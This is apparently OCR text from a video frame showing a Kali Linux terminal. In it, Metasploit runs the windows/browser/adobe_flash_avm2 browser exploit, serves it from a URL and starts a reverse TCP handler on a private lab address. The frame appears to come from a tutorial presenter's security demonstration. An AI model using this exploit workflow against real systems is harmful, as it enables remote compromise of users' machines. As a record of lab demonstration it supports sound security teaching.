 kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/browser/adobe_flash_avm2) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.107.142:4444
msf6 exploit(windows/browser/adobe_flash_avm2) > [*] Using URL: https://192.168.107.142/lVnRkRmBdU
[*] Server started.
YANIV
HOFFMAN
Yaniv Hoffman